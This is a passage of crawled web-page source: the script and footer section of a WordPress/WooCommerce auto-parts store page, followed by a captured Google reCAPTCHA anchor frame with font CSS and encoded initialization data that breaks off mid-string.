var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-wpbakery-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-shop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-shop.min.css","wd-widget-active-filters-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-header-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-cart-side-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-page-title-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-shop-filter-area.min.css","wd-sticky-loader-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-bordered-product-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-product-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-categories-loop-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-add-to-cart-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-social-icons-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-text-block-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-bottom-toolbar-css":"https:\/\/avtozapchastyuaz.ru\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=6.2.4' id='woodmart-theme-js' defer></script>
<script type='text/javascript' id='woodmart-theme-js-after'>
							document.addEventListener("DOMContentLoaded", function() {
  const carousel = document.querySelector(".carousel-inner");
  const prevButton = document.querySelector(".carousel-prev");
  const nextButton = document.querySelector(".carousel-next");
  let translateValue = 0;

  prevButton.addEventListener("click", function() {
    if (translateValue < 0) {
      translateValue += 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });

  nextButton.addEventListener("click", function() {
    if (translateValue > -(carousel.childElementCount - 2) * 10) {
      translateValue -= 100;
      carousel.style.transform = `translateX(${translateValue}%)`;
    }
  });
});
								
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=6.2.4' id='wd-woocommerce-notices-js' defer></script>
<script type='text/javascript' id='wooaa-frontend-js-extra'>
/* <![CDATA[ */
var wooaa_vars = {"ajax_url":"https:\/\/avtozapchastyuaz.ru\/wp-admin\/admin-ajax.php","nonce":"90390a7268","product_types":"all,simple","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_url":"https:\/\/avtozapchastyuaz.ru\/cart\/","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/wpc-ajax-add-to-cart/assets/js/frontend.js?ver=1.6.2' id='wooaa-frontend-js' defer></script>
<script type='text/javascript' id='bellows-js-extra'>
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off"}},"v":"1.2.1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/bellows-pro/assets/js/bellows.min.js?ver=1.2.1' id='bellows-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=6.2.4' id='wd-header-builder-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=6.2.4' id='wd-woodmart-compare-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=6.2.4' id='wd-wishlist-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=6.2.4' id='wd-on-remove-from-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=6.2.4' id='wd-menu-offsets-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4' id='wd-menu-setup-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=6.2.4' id='wd-back-history-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.js?ver=6.2.4' id='wd-hidden-sidebar-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.js?ver=6.2.4' id='wd-filters-area-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4' id='wd-shop-loader-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productHover.js?ver=6.2.4' id='wd-product-hover-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.js?ver=6.2.4' id='wd-product-more-description-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickShop.js?ver=6.2.4' id='wd-quick-shop-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-includes/js/wp-util.min.js?ver=2d5db913fe4a5059e5754c91f84a2e58' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e."};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.1.0' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=6.2.4' id='wd-btns-tooltips-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/tooltips.js?ver=6.2.4' id='wd-tooltips-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=6.2.4' id='wd-magnific-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=6.2.4' id='wd-action-after-add-to-cart-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=6.2.4' id='wd-owl-library-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=6.2.4' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4' id='wd-quick-view-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=6.2.4' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=6.2.4' id='wd-add-to-cart-all-types-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=6.2.4' id='wd-woocommerce-quantity-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.js?ver=6.2.4' id='wd-products-load-more-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=6.2.4' id='wd-click-on-scroll-btn-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/footer.js?ver=6.2.4' id='wd-footer-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=6.2.4' id='wd-scroll-top-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=6.2.4' id='wd-mobile-navigation-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=6.2.4' id='wd-cart-widget-js' defer></script>
<script type='text/javascript' src='https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4' id='wd-sticky-sidebar-btn-js' defer></script>

<div id="awooc-form-custom-order" class="awooc-form-custom-order awooc-popup-wrapper" style="display: none">
	<div class="awooc-close">&#215;</div>
	<div class="awooc-custom-order-wrap awooc-popup-inner">
		<h2 class="awooc-form-custom-order-title awooc-popup-title"></h2>		<div class="awooc-col-wrap awooc-row">
			<div class="awooc-col columns-left ">

				<div class="awooc-form-custom-order-img awooc-popup-image"></div><div class="awooc-form-custom-order-price awooc-popup-price"></div><div class="awooc-form-custom-order-qty awooc-popup-qty"></div>
			</div>
			<div class="awooc-col columns-right ">

				
			</div>
		</div>
		
	</div>
</div>
		<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){		
		var $container = $('.twb_wc_reviews_slide_wrap'); // this is the content selector
				$container.imagesLoaded( function() {
					$container.masonry({
						itemSelector: '.twb_wc_reviews', // this is the item selector
						columnWidth: '.twb_wc_reviews',
						percentPosition: true,
						fitWidth: true,
						gutter:20,
						
					});
				});
		
		});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://avtozapchastyuaz.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><div id="foot_1"></div>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB&co=aHR0cHM6Ly9hdnRvemFwY2hhc3R5dWF6LnJ1OjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=vn3gors0tyiy
body_size: 44631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="6b24zz4uF4zBwgjGgts_ng" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="6b24zz4uF4zBwgjGgts_ng">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6b24zz4uF4zBwgjGgts_ng">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/SFtmKytdPWc6KGc8MjA0OD9IW2YrK109Zz4+NnwxOTI6KChnJjY0NTEyKT09NTUyOTYmJnYrMTxMLmxlbmd0aCYmKEwuY2hhckNvZGVBdCh2KzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4QCw5wNwoBzwpYoVXBOABhTUsKvw6/DusKtc2/[base64]/w67DgmkxZsO5wo3DmlQfDhUYw6nDo8OTdRU8BsOuDsKmw6fCoWvDsMOCNcOVw4dmw5nCt8KSw4TDhUTDiVXDrcOcw4rCr0jCpWTCmMK6w5www5ZdwrNCbQM3w6nDusKnw446wpDDh8KSUsOJwq1SDsO/w6oXMV7CgWNyw7tuw48tw60SwovCqsO7Gl3CpUTDtg3CpTXDhcKbwoLCpcOSWsOYXcOqeF5Gw6xyw5bCrknDgsOJOcO6w7lew4fDlhxhDirDlDvCgw9ywqDDjDUkDw3DkcKAXitLw5xZasKHBHvClypqJ8Onw5FPw4bDmcKddh/Dm8K7wox5BsOTTF7DgxwCwpB7w7BBBVQswqrDkMOEw5IgDEdhDjHCrMKqNcK7YMOXw7ZlBB0fwoI7w6bCjksJw6rDs8K2CcOsEcKGFMKHXFDCkFByU0zDiMK0wr1ZDMO/w6DDk8KFcH3CrjbDl8OKMMKZwpAFwp